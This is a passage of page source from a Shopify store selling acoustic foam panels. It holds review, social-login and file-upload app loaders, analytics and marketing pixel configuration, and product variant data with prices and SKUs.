t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"176875012384":{"html":"","css":".jdgm-histogram__frequency {\n    width: 26px !important;\n}\n","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/oxi-social-login/blocks/social-login-embed/24ad60bc-8f09-42fa-807e-e5eda0fdae17 -->


<script>
    
        var vt = '1739506749';
    
        var oxi_data_scheme = 'light';
        if (document.querySelector('html').hasAttribute('data-scheme')) {
            oxi_data_scheme = document.querySelector('html').getAttribute('data-scheme');
        }
    function wfete(selector) {
    return new Promise(resolve => {
    if (document.querySelector(selector)) {
      return resolve(document.querySelector(selector));
    }

    const observer = new MutationObserver(() => {
      if (document.querySelector(selector)) {
        resolve(document.querySelector(selector));
        observer.disconnect();
      }
    });

    observer.observe(document.body, {
      subtree: true,
      childList: true,
    });
    });
  }
  async function oxi_init() {
    const data = await getOConfig();
  }
  function getOConfig() {
    var script = document.createElement('script');
    script.src = '//social-login.oxiapps.com/init.json?shop=arrowzoomshop.myshopify.com&vt='+vt+'&callback=jQuery111004090950169811405_1543664809199';
    script.setAttribute('rel','nofollow');
    document.head.appendChild(script);
  }
  function jQuery111004090950169811405_1543664809199(p) {
        var shop_locale = "";
        if (typeof Shopify !== 'undefined' && typeof Shopify.locale !== 'undefined') {
            shop_locale = "&locale="+Shopify.locale;
    }
    if (p.m == "1") {
      if (typeof oxi_initialized === 'undefined') {
        var oxi_initialized = true;
        //vt = parseInt(p.v);
        vt = parseInt(vt);

                var elem = document.createElement("link");
                elem.setAttribute("type", "text/css");
                elem.setAttribute("rel", "stylesheet");
                elem.setAttribute("href", "https://cdn.shopify.com/extensions/019a9bbf-e6d9-7768-bf83-c108720b519c/embedded-social-login-54/assets/remodal.css");
                document.getElementsByTagName("head")[0].appendChild(elem);


        var newScript = document.createElement('script');
        newScript.type = 'text/javascript';
        newScript.src = 'https://cdn.shopify.com/extensions/019a9bbf-e6d9-7768-bf83-c108720b519c/embedded-social-login-54/assets/osl.min.js';
        document.getElementsByTagName('head')[0].appendChild(newScript);
      }
    } else {
      const intervalID = setInterval(() => {
        if (document.querySelector('body')) {
            clearInterval(intervalID);

            opa = ['form[action*="account/login"]', 'form[action$="account"]'];
            opa.forEach(e => {
                wfete(e).then(element => {
                    if (typeof oxi_initialized === 'undefined') {
                        var oxi_initialized = true;
                        console.log("Oxi Social Login Initialized");
                        if (p.i == 'y') {
                            var list = document.querySelectorAll(e);
                            var oxi_list_length = 0;
                            if (list.length > 0) {
                                //oxi_list_length = 3;
                                oxi_list_length = list.length;
                            }
                            for(var osli1 = 0; osli1 < oxi_list_length; osli1++) {
                                if (list[osli1].querySelector('[value="guest_login"]')) {
                                } else {
                                if ( list[osli1].querySelectorAll('.oxi-social-login').length <= 0 && list[osli1].querySelectorAll('.oxi_social_wrapper').length <= 0 ) {
                                    var osl_checkout_url = '';
                                    if (list[osli1].querySelector('[name="checkout_url"]') !== null) {
                                        osl_checkout_url = '&osl_checkout_url='+list[osli1].querySelector('[name="checkout_url"]').value;
                                    }
                                    osl_checkout_url = osl_checkout_url.replace(/<[^>]*>/g, '').trim();
                                    list[osli1].insertAdjacentHTML(p.p, '<div class="oxi_social_wrapper" style="'+p.c+'"><iframe id="social_login_frame" class="social_login_frame" title="Social Login" src="https://social-login.oxiapps.com/widget?site='+p.s+'&vt='+vt+shop_locale+osl_checkout_url+'&scheme='+oxi_data_scheme+'" style="width:100%;max-width:100%;padding-top:0px;margin-bottom:5px;border:0px;height:'+p.h+'px;" scrolling=no></iframe></div>');
                                }
                                }
                            }
                        }
                    }
                });
            });

            wfete('#oxi-social-login').then(element => {
                document.getElementById('oxi-social-login').innerHTML="<iframe id='social_login_frame' class='social_login_frame' title='Social Login' src='https://social-login.oxiapps.com/widget?site="+p.s+"&vt="+vt+shop_locale+"&scheme="+oxi_data_scheme+"' style='width:100%;max-width:100%;padding-top:0px;margin-bottom:5px;border:0px;height:"+p.h+"px;' scrolling=no></iframe>";
            });
            wfete('.oxi-social-login').then(element => {
                var oxi_elms = document.querySelectorAll(".oxi-social-login");
                oxi_elms.forEach((oxi_elm) => {
                            oxi_elm.innerHTML="<iframe id='social_login_frame' class='social_login_frame' title='Social Login' src='https://social-login.oxiapps.com/widget?site="+p.s+"&vt="+vt+shop_locale+"&scheme="+oxi_data_scheme+"' style='width:100%;max-width:100%;padding-top:0px;margin-bottom:5px;border:0px;height:"+p.h+"px;' scrolling=no></iframe>";
                });
            });
        }
      }, 100);
    }

    var o_resized = false;
    var oxi_response = function(event) {
      if (event.origin+'/'=="https://social-login.oxiapps.com/") {
                if (event.data.action == "loaded") {
                    event.source.postMessage({
                        action:'getParentUrl',parentUrl: window.location.href+''
                    },"*");
                }

        var message = event.data+'';
        var key = message.split(':')[0];
        var value = message.split(':')[1];
        if (key=="height") {
          var oxi_iframe = document.getElementById('social_login_frame');
          if (oxi_iframe && !o_resized) {
            o_resized = true;
            oxi_iframe.style.height = value + "px";
          }
        }
      }
    };
    if (window.addEventListener) {
      window.addEventListener('message', oxi_response, false);
    } else {
      window.attachEvent("onmessage", oxi_response);
    }
  }
  oxi_init();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/uploadly-file-upload/blocks/app-embed/d91e9a53-de3d-49df-b7a1-ac8a15b213e5 -->

<div data-ph-meta="{}"></div>

<script>
  try {
    window.ph_meta_fields = JSON.parse(document.querySelector('[data-ph-meta]').getAttribute('data-ph-meta'));
  } catch (err) {
    window.ph_meta_fields = {};
  }

  console.log("cli3 update v3.7");
</script>


<script>
  const uploadlyprimaryScript = document.createElement('script');
  uploadlyprimaryScript.src = "https://uploadly-cdn.com/uploadly.js";
  uploadlyprimaryScript.defer = true;

  uploadlyprimaryScript.onerror = function () {
    const fallbackScript = document.createElement('script');
    fallbackScript.src = "https://cdn.shopify.com/s/files/1/0515/2384/6340/files/uploadly.js";
    fallbackScript.defer = true;
    document.head.appendChild(fallbackScript);
  };
  document.head.appendChild(uploadlyprimaryScript);
</script>
<script async src="https://cdn.shopify.com/s/files/1/0515/2384/6340/files/uploadcarev2.js?v=1727778997"></script>




<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bd71c-30e6-73e2-906a-ddb105931c98/judgeme-extensions-297/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc7e9-d98c-71e0-bb25-69de9349bf29/smile-io-266/assets/smile-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-selleasy.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bd551-4d0a-79b1-bd69-4550d8685a93/avada-app-111/assets/avada-survey.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b6ec2-7a43-747b-a1dc-8cc7f4de75fa/dealeasy-201/assets/lb-dealeasy.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/19689677-6488-4a31-adf3-fcf4359c5fd9/forms-2295/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 15407215,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 15407215,storefrontBaseUrl: "https://arrowzoom.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1644396832","configuration":"{\"eventPixelIdAddToCart\":\"tw-q609o-q60a0\",\"eventPixelIdSiteVisit\":\"tw-q609o-q609w\",\"eventPixelIdPurchase\":\"tw-q609o-q609z\",\"eventPixelIdAddedPaymentInfo\":\"tw-q609o-q60a2\",\"eventPixelIdCheckoutInitiated\":\"tw-q609o-q609y\",\"eventPixelIdContentView\":\"tw-q609o-q60a1\",\"eventPixelIdSearch\":\"tw-q609o-q609x\",\"basePixelId\":\"q609o\",\"adsAccountId\":\"18ce55jrrnx\",\"isDisconnected\":\"0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"28c5dacefa9312c3f7ebd444dc3c1418","type":"APP","apiClientId":6455335,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_personal_data"]}},{"id":"1464140064","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1456963872","configuration":"{\"app_id\":\"6846621d08d4b6ebc906d9b4\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"60effe3808a0e6e041a98c3ab2d95bbd","type":"APP","apiClientId":75553210369,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1290928416","configuration":"{\"tagID\":\"2613750016740\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1290830112","configuration":"{\"ti\":\"343187651\",\"endpoint\":\"https:\/\/bat.bing.com\/action\/0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5ee93563fe31b11d2d65e2f09a5229dc","type":"APP","apiClientId":2997493,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"817234208","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\",\\\"GT-55XJXZC2\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/Jl1rCL_p5sAaEPXg_40D\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/_EgFCMvp5sAaEPXg_40D\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/FdVMCMjp5sAaEPXg_40D\\\",\\\"MC-4HXKEY5YLS\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/86p4CLzp5sAaEPXg_40D\\\",\\\"MC-4HXKEY5YLS\\\",\\\"AW-834662517\\\/3DGcCIWA9LIDEPXg_40D\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/JkdoCMXp5sAaEPXg_40D\\\",\\\"MC-4HXKEY5YLS\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/2OIJCLTt5sAaEPXg_40D\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/gApFCMLp5sAaEPXg_40D\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"433652000","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"296124704","configuration":"{\"hashed_organization_id\":\"9ca711fd2f62a7a268cd6d0d326e3d87_v1\",\"app_key\":\"arrowzoomshop\",\"allow_collect_personal_data\":\"true\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c3e64302e4c6a915b615bb03ddf3784a","type":"APP","apiClientId":111542,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"294486304","configuration":"{\"pixel_id\":\"819448832197013\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"183763232","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"Purchase Google Analytics 4"},{"id":"183796000","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"Google Ads Purchase"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Arrowzoom Acoustics","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"arrowzoomshop.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/arrowzoom.de"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://arrowzoom.de/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"15407215","storefrontBaseUrl":"https:\/\/arrowzoom.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"393849604\",\"title\":\"Hemisphere Grid\",\"productVariants\":[{\"price\":{\"amount\":8.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040\",\"vendor\":\"Arrowzoom\",\"id\":\"4649284108353\",\"untranslatedTitle\":\"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040\",\"url\":\"\/products\/arrowzoom-hemisphere-grid-series-solid-colors-kk1040\",\"type\":\"Acoustic Foam\"},\"id\":\"32349127999553\",\"image\":{\"src\":\"\/\/arrowzoom.de\/cdn\/shop\/products\/acoustic-foam-black-1-piece-20-x-20-x-5cm-7-8-x-7-8-x-1-9-in-arrowzoom-acoustic-hemisphere-grid-foam-solid-colors-kk1040-15619424288833.jpg?v=1670733361\"},\"sku\":\"KK1040-1-BK-20-5\",\"title\":\"Black \/ 1 Piece - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in\",\"untranslatedTitle\":\"Black \/ 1 Piece - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in\"},{\"price\":{\"amount\":11.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Arrowzoom Hemisphere Grid Adhesive Backed Series Acoustic Foam - Solid Colors - KK1056\",\"vendor\":\"Arrowzoom\",\"id\":\"4637479567425\",\"untranslatedTitle\":\"Arrowzoom Hemisphere Grid Adhesive Backed Series Acoustic Foam - Solid Colors - KK1056\",\"url\":\"\/products\/arrowzoom-hemisphere-grid-adhesive-backed-series-solid-colors-kk1056\",\"type\":\"Adhesive Backed Foam\"},\"id\":\"32362312106049\",\"image\":{\"src\":\"\/\/arrowzoom.de\/cdn\/shop\/products\/adhesive-backed-foam-1-piece-50-x-50-x-5-cm-black-arrowzoom-hemisphere-grid-adhesive-backed-series-acoustic-foam-solid-colors-kk1056-15671500079169.jpg?v=1702631565\"},\"sku\":\"KK1056-1-BK-20-5\",\"title\":\"Black \/ 1 Piece -20 x 20 x 5cm \/ 10 x 10 x 2in \/ YES SELF-ADHESIVE\",\"untranslatedTitle\":\"Black \/ 1 Piece -20 x 20 x 5cm \/ 10 x 10 x 2in \/ YES SELF-ADHESIVE\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"products":[{"id":4649284108353,"gid":"gid:\/\/shopify\/Product\/4649284108353","vendor":"Arrowzoom","type":"Acoustic Foam","handle":"arrowzoom-hemisphere-grid-series-solid-colors-kk1040","variants":[{"id":32349127999553,"price":895,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Black \/ 1 Piece - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","public_title":"Black \/ 1 Piece - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","sku":"KK1040-1-BK-20-5"},{"id":32349128261697,"price":1795,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Black \/ 1 Piece - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","public_title":"Black \/ 1 Piece - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","sku":"KK1040-1-BK-50-5"},{"id":32349128523841,"price":4395,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Black \/ 12 Pieces - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","public_title":"Black \/ 12 Pieces - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","sku":"KK1040-12-BK-20-5"},{"id":32349128785985,"price":17595,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Black \/ 12 Pieces - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","public_title":"Black \/ 12 Pieces - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","sku":"KK1040-12-BK-50-5"},{"id":32349129048129,"price":8795,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Black \/ 24 Pieces - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","public_title":"Black \/ 24 Pieces - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","sku":"KK1040-24-BK-20-5"},{"id":32349129310273,"price":21095,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Black \/ 24 Pieces - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","public_title":"Black \/ 24 Pieces - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","sku":"KK1040-24-BK-50-5"},{"id":32349129572417,"price":16695,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Black \/ 48 Pieces - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","public_title":"Black \/ 48 Pieces - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","sku":"KK1040-48-BK-20-5"},{"id":32349129834561,"price":40395,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Black \/ 48 Pieces - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","public_title":"Black \/ 48 Pieces - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","sku":"KK1040-48-BK-50-5"},{"id":32349128032321,"price":895,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - 